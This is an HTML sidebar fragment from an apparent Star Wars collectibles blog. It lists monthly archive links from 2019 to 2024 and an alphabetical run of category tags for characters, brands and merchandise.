	<li><a href='https://starwarsfesta.com/2024/12/'>December 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/11/'>November 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/10/'>October 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/09/'>September 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/08/'>August 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/07/'>July 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/06/'>June 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/05/'>May 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/04/'>April 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/03/'>March 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/02/'>February 2024</a></li>
	<li><a href='https://starwarsfesta.com/2024/01/'>January 2024</a></li>
	<li><a href='https://starwarsfesta.com/2023/12/'>December 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/11/'>November 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/10/'>October 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/09/'>September 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/08/'>August 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/07/'>July 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/06/'>June 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/05/'>May 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/04/'>April 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/03/'>March 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/02/'>February 2023</a></li>
	<li><a href='https://starwarsfesta.com/2023/01/'>January 2023</a></li>
	<li><a href='https://starwarsfesta.com/2022/12/'>December 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/11/'>November 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/10/'>October 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/09/'>September 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/08/'>August 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/07/'>July 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/06/'>June 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/05/'>May 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/04/'>April 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/03/'>March 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/02/'>February 2022</a></li>
	<li><a href='https://starwarsfesta.com/2022/01/'>January 2022</a></li>
	<li><a href='https://starwarsfesta.com/2021/12/'>December 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/11/'>November 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/10/'>October 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/09/'>September 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/08/'>August 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/07/'>July 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/06/'>June 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/05/'>May 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/04/'>April 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/03/'>March 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/02/'>February 2021</a></li>
	<li><a href='https://starwarsfesta.com/2021/01/'>January 2021</a></li>
	<li><a href='https://starwarsfesta.com/2020/12/'>December 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/11/'>November 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/10/'>October 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/09/'>September 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/08/'>August 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/07/'>July 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/06/'>June 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/05/'>May 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/04/'>April 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/03/'>March 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/02/'>February 2020</a></li>
	<li><a href='https://starwarsfesta.com/2020/01/'>January 2020</a></li>
	<li><a href='https://starwarsfesta.com/2019/12/'>December 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/11/'>November 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/10/'>October 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/09/'>September 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/08/'>August 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/07/'>July 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/06/'>June 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/05/'>May 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/04/'>April 2019</a></li>
	<li><a href='https://starwarsfesta.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3536"><a href="https://starwarsfesta.com/category/10-lot/" >10-lot</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://starwarsfesta.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://starwarsfesta.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://starwarsfesta.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://starwarsfesta.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://starwarsfesta.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://starwarsfesta.com/category/35ft/" >35ft</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://starwarsfesta.com/category/39/" >39&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://starwarsfesta.com/category/4-day/" >4-day</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://starwarsfesta.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://starwarsfesta.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://starwarsfesta.com/category/7chambers/" >7chambers</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://starwarsfesta.com/category/89sabers/" >89sabers</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://starwarsfesta.com/category/a280/" >a280</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://starwarsfesta.com/category/abbazia/" >abbazia</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://starwarsfesta.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://starwarsfesta.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://starwarsfesta.com/category/acolyte/" >acolyte</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://starwarsfesta.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://starwarsfesta.com/category/adria/" >adria</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://starwarsfesta.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://starwarsfesta.com/category/ahsoka/" >ahsoka</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://starwarsfesta.com/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://starwarsfesta.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://starwarsfesta.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://starwarsfesta.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://starwarsfesta.com/category/anakin/" >anakin</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://starwarsfesta.com/category/anakins/" >anakin&#039;s</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://starwarsfesta.com/category/andor/" >andor</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://starwarsfesta.com/category/anduril/" >anduril</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://starwarsfesta.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://starwarsfesta.com/category/anovos/" >anovos</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://starwarsfesta.com/category/anovosdenuo/" >anovosdenuo</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://starwarsfesta.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://starwarsfesta.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://starwarsfesta.com/category/armored/" >armored</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://starwarsfesta.com/category/artfx/" >artfx</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://starwarsfesta.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://starwarsfesta.com/category/ashoka/" >ashoka</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://starwarsfesta.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://starwarsfesta.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://starwarsfesta.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://starwarsfesta.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://starwarsfesta.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://starwarsfesta.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://starwarsfesta.com/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://starwarsfesta.com/category/bail/" >bail</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://starwarsfesta.com/category/bane/" >bane</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://starwarsfesta.com/category/barnes/" >barnes</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://starwarsfesta.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://starwarsfesta.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://starwarsfesta.com/category/battlefront/" >battlefront</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://starwarsfesta.com/category/bb-8/" >bb-8</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://starwarsfesta.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://starwarsfesta.com/category/bendu/" >bendu</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://starwarsfesta.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://starwarsfesta.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://starwarsfesta.com/category/bingham/" >bingham</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://starwarsfesta.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://starwarsfesta.com/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://starwarsfesta.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://starwarsfesta.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://starwarsfesta.com/category/bo-katan/" >bo-katan</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://starwarsfesta.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://starwarsfesta.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://starwarsfesta.com/category/bossk/" >bossk</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://starwarsfesta.com/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://starwarsfesta.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://starwarsfesta.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://starwarsfesta.com/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://starwarsfesta.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://starwarsfesta.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://starwarsfesta.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://starwarsfesta.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://starwarsfesta.com/category/buckrabbits/" >buckrabbits</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://starwarsfesta.com/category/bucks/" >bucks</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://starwarsfesta.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://starwarsfesta.com/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://starwarsfesta.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://starwarsfesta.com/category/c-3po/" >c-3po</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://starwarsfesta.com/category/c3po/" >c3po</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://starwarsfesta.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://starwarsfesta.com/category/camtono/" >camtono</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://starwarsfesta.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://starwarsfesta.com/category/captive/" >captive</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://starwarsfesta.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://starwarsfesta.com/category/cassian/" >cassian</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://starwarsfesta.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://starwarsfesta.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://starwarsfesta.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://starwarsfesta.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://starwarsfesta.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://starwarsfesta.com/category/characters/" >characters</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://starwarsfesta.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://starwarsfesta.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://starwarsfesta.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://starwarsfesta.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://starwarsfesta.com/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://starwarsfesta.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://starwarsfesta.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://starwarsfesta.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://starwarsfesta.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://starwarsfesta.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://starwarsfesta.com/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://starwarsfesta.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://starwarsfesta.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://starwarsfesta.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://starwarsfesta.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://starwarsfesta.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://starwarsfesta.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://starwarsfesta.com/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://starwarsfesta.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://starwarsfesta.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://starwarsfesta.com/category/confirm/" >confirm</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://starwarsfesta.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://starwarsfesta.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://starwarsfesta.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://starwarsfesta.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://starwarsfesta.com/category/cosbi/" >cosbi</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://starwarsfesta.com/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://starwarsfesta.com/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://starwarsfesta.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://starwarsfesta.com/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://starwarsfesta.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://starwarsfesta.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://starwarsfesta.com/category/culturefly/" >culturefly</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://starwarsfesta.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://starwarsfesta.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://starwarsfesta.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://starwarsfesta.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://starwarsfesta.com/category/darksaber/" >darksaber</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://starwarsfesta.com/category/darktsaber/" >darktsaber</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://starwarsfesta.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://starwarsfesta.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://starwarsfesta.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://starwarsfesta.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://starwarsfesta.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://starwarsfesta.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://starwarsfesta.com/category/decipher/" >decipher</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://starwarsfesta.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://starwarsfesta.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://starwarsfesta.com/category/dhlhasbro/" >dhlhasbro</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://starwarsfesta.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://starwarsfesta.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://starwarsfesta.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://starwarsfesta.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://starwarsfesta.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://starwarsfesta.com/category/donnybrook/" >donnybrook</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://starwarsfesta.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://starwarsfesta.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://starwarsfesta.com/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://starwarsfesta.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://starwarsfesta.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://starwarsfesta.com/category/drinker/" >drinker</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://starwarsfesta.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://starwarsfesta.com/category/droid/" >droid</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://starwarsfesta.com/category/droids/" >droids</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://starwarsfesta.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://starwarsfesta.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://starwarsfesta.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://starwarsfesta.com/category/electroplating/" >electroplating</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://starwarsfesta.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://starwarsfesta.com/category/emperors/" >emperor&#039;s</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://starwarsfesta.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://starwarsfesta.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://starwarsfesta.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://starwarsfesta.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://starwarsfesta.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://starwarsfesta.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://starwarsfesta.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://starwarsfesta.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://starwarsfesta.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://starwarsfesta.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://starwarsfesta.com/category/ewan/" >ewan</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://starwarsfesta.com/category/ewok/" >ewok</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://starwarsfesta.com/category/excl-star/" >excl-star</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://starwarsfesta.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://starwarsfesta.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://starwarsfesta.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://starwarsfesta.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://starwarsfesta.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://starwarsfesta.com/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://starwarsfesta.com/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://starwarsfesta.com/category/favreau/" >favreau</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://starwarsfesta.com/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://starwarsfesta.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://starwarsfesta.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://starwarsfesta.com/category/figpin/" >figpin</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://starwarsfesta.com/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://starwarsfesta.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://starwarsfesta.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://starwarsfesta.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://starwarsfesta.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://starwarsfesta.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://starwarsfesta.com/category/flashcast/" >flashcast</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://starwarsfesta.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://starwarsfesta.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://starwarsfesta.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://starwarsfesta.com/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://starwarsfesta.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://starwarsfesta.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://starwarsfesta.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://starwarsfesta.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://starwarsfesta.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://starwarsfesta.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://starwarsfesta.com/category/galaxys/" >galaxy&#039;s</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://starwarsfesta.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://starwarsfesta.com/category/geek/" >geek</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://starwarsfesta.com/category/geeki/" >geeki</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://starwarsfesta.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://starwarsfesta.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://starwarsfesta.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://starwarsfesta.com/category/giancarlo/" >giancarlo</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://starwarsfesta.com/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://starwarsfesta.com/category/glamdring/" >glamdring</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://starwarsfesta.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://starwarsfesta.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://starwarsfesta.com/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://starwarsfesta.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://starwarsfesta.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://starwarsfesta.com/category/grogru/" >grogru</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://starwarsfesta.com/category/grogu/" >grogu</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://starwarsfesta.com/category/guage/" >guage</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://starwarsfesta.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://starwarsfesta.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://starwarsfesta.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://starwarsfesta.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://starwarsfesta.com/category/handsideshow/" >handsideshow</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://starwarsfesta.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://starwarsfesta.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://starwarsfesta.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://starwarsfesta.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://starwarsfesta.com/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://starwarsfesta.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://starwarsfesta.com/category/hasbrokenner/" >hasbrokenner</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://starwarsfesta.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://starwarsfesta.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://starwarsfesta.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://starwarsfesta.com/category/hemstar/" >hemstar</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://starwarsfesta.com/category/heroines/" >heroines</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://starwarsfesta.com/category/herren/" >herren</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://starwarsfesta.com/category/high/" >high</a>
</li>
